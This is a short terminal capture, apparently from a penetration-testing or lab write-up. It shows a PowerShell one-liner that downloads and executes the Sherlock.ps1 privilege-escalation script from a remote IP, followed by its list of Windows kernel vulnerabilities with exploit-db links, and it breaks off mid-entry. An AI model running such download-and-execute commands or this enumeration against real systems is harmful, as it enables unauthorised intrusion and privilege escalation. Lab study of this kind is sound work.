 PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.5:80/Sherlock.ps1')
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433